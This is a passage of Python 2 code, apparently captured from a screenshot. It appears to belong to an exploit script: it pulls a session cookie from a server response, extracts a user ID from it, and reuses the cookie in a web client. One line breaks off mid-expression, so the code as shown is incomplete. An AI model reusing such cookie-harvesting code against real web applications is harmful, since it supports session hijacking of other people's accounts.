
   info = req.info()

   if 'set-cookie' not in info:

       print "[-] Unable to retrieve cookie... 
something is wrong"

       sys.exit(-3)

   cookie = info['set-cookie']

   cookie = cookie[:string.find(cookie, ';')]

   print "[+] Cookie found - extracting user_id"

   user_id = cookie[string.find(cookie, 
"%3A%22")+6:string.find
   print "[+] User-ID: %d" % (int(user_id))

   wclient.addheader('Cookie', cookie);
